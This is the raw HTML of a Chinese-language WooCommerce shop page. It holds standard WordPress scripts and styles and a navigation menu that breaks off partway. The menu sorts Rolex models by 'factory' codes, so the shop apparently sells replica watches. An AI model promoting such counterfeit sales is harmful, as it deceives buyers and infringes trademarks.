

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product-tag/tz%E5%BB%A0/
body_size: 20873
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>TZ廠 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 標籤〈TZ廠〉的資訊提供" href="https://taione-t1.com/product-tag/tz%e5%bb%a0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product_tag/318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="archive tax-product_tag term-tz term-318 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full products-list" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
